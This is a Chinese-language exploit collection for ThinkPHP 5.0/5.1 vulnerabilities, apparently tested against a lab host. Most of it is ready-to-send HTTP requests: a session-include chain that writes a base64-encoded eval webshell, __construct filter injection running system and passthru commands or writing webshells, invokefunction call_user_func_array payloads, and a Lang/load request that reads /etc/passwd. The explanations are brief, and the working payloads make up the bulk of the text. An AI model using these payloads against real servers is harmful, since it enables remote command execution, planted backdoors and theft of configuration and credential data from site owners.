tp5_session_include
ThinkPHP版本5.0.23
POC
第一个请求数据包:
POST /index.php?s=captcha HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36 Edg/91.0.864.59
Cookie: PHPSESSID=pzjopwitnnadnwnvqslgdlx3m
Content-type: application/x-www-form-urlencoded
Cache-Control: no-cache
Pragma: no-cache
Host: 192.168.88.208:8080
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Content-Length: 210
Connection: keep-alive
_method=__construct&filter[]=think\Session::set&method=get&get[]=<%3fphp+$a%3d'file_put_contents'%3b$b%3d'base64_decode'%3b$a($b('YmFrMi5waHA%3d'),$b('PD9waHAgZXZhbCgkX1BPU1RbImEiXSk7Pz4%3d'))%3b%3f>&server[]=1第二个请求包
POST /index.php?s=captcha HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36 Edg/91.0.864.59
Cookie: PHPSESSID=pzjopwitnnadnwnvqslgdlx3m
Content-type: application/x-www-form-urlencoded
Cache-Control: no-cache
Pragma: no-cache
Host: 192.168.88.208:8080
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Content-Length: 113
Connection: keep-alive
_method=__construct&method=GET&filter[]=think\__include_file&get[]=/tmp/sess_pzjopwitnnadnwnvqslgdlx3m&server[]=1发送完上传了一个bak2.php的shell密码是a。
第一个请求包中<%3fphp+$a%3d'file_put_contents'%3b$b%3d'base64_decode'%3b$a($b('YmFrMi5waHA%3d'),$b('PD9waHAgZXZhbCgkX1BPU1RbImEiXSk7Pz4%3d'))%3b%3f> url解码后是:
<?php $a='file_put_contents';$b='base64_decode';$a($b('YmFrMi5waHA='),$b('PD9waHAgZXZhbCgkX1BPU1RbImEiXSk7Pz4='));?>其中YmFrMi5waHA= 是bak2.php的base64,PD9waHAgZXZhbCgkX1BPU1RbImEiXSk7Pz4= 是一句话木马的<?php eval($_POST["a"]);?> 的base64。
tp5_construct_code_exec_1
命令执行
利用POC
POST /index.php?s=captcha HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36 Edg/91.0.864.59
Content-type: application/x-www-form-urlencoded
Cache-Control: no-cache
Pragma: no-cache
Host: 192.168.88.208:8080
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Content-Length: 72
Connection: keep-alive
_method=__construct&filter[]=system&method=GET&server[REQUEST_METHOD]=id该请求体中filter[]=system ,system是php的函数system() ,server[REQUEST_METHOD]=id 中,id是函数的参数。

还可以将system 更换为passthru,即passthru() 函数。
写webshell
POC
POST /index.php?s=captcha HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36 Edg/91.0.864.59
Content-type: application/x-www-form-urlencoded
Cache-Control: no-cache
Pragma: no-cache
Host: 192.168.88.208:8080
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Content-Length: 155
Connection: keep-alive

_method=__construct&filter[]=assert&method=GET&server[REQUEST_METHOD]=file_put_contents('bak1.php',base64_decode('PD9waHAgZXZhbCgkX1BPU1RbImEiXSk7Pz4%3D'))利用assert()函数来执行file_put_contents函数写入webshell。
也可以使用system()函数来执行echo命令写入webshell。
但是在实验的过程中,利用assert()函数来执行file_put_contents函数写入webshell失败了,但是system() 执行echo命令写入webshell成功了,算是一种思路吧。
tp5_construct_code_exec_2
ThinkPHP版本5.0.23
跟tp5_construct_code_exec_1的区别在请求体发生变化
命令执行
POC
POST /index.php?s=captcha HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36 Edg/91.0.864.59
Content-type: application/x-www-form-urlencoded
Cache-Control: no-cache
Pragma: no-cache
Host: 192.168.88.208:8080
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Content-Length: 57
Connection: keep-alive
_method=__construct&method=GET&filter[]=system&get[]=id
同样这里的filter[]=system 中的system也可以替换成passthru 来执行命令。
写webshell
POC
POST /index.php?s=captcha HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36 Edg/91.0.864.59
Content-type: application/x-www-form-urlencoded
Cache-Control: no-cache
Pragma: no-cache
Host: 192.168.88.208:8080
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Content-Length: 120
Connection: keep-alive

_method=__construct&method=GET&filter[]=system&get[]=echo '%3C%3Fphp+eval%28%24_POST%5B%22a%22%5D%29%3B%3F%3E' >test.php这里同样是用system执行echo命令将恶意php出入到指定文件中。

也可以使用shell_exec()函数替代,其他的函数还有exec、passthru 。
tp5_invoke_func_code_exec_1
ThinkPHP版本5.0.22/5.1.29
靶场ThinkPHP版本5.0.20
命令执行
POC:

GET /index.php?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=whoami HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36 Edg/91.0.864.59
Cache-Control: no-cache
Pragma: no-cache
Host: 192.168.88.208:8080
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
通过call_user_func_array函数,调用指定的函数system,并将参数以数组的形式传递给这个函数。
写webshell
POC1
GET /index.php?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=%65%63%68%6f%20%22%3c%70%68%70%20%65%76%61%6c%28%24%5f%50%4f%53%54%5b%27%61%27%5d%29%3b%3e%22%3e%31%32%33%2e%70%68%70 HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36 Edg/91.0.864.59
Cache-Control: no-cache
Pragma: no-cache
Host: 192.168.88.208:8080
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
通过call_user_func_array函数,调用指定的函数system ,利用system 函数执行echo来写文件,要对echo命令进行url编码。
POC2
GET /index.php?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=file_put_contents&vars[1][0]=bak1.php&vars[1][1]=%3C%3Fphp+eval%28%24_POST%5B%27a%27%5D%29%3B%3F%3E HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36 Edg/91.0.864.59
Cache-Control: no-cache
Pragma: no-cache
Host: 192.168.88.208:8080
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
通过call_user_func_array函数,调用指定的函数file_put_contents 来写文件。
tp5文件读取
ThinkPHP版本5.0.22/5.1.29
靶场ThinkPHP版本5.0.20
POC
GET /?s=index/\think\Lang/load&file=/etc/passwd HTTP/1.1
Host: 192.168.88.208:8080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
Sec-GPC: 1
Accept-Language: zh-CN,zh;q=0.6
Accept-Encoding: gzip, deflate, br
Connection: keep-alive

可以通过尝试读一些配置文件。

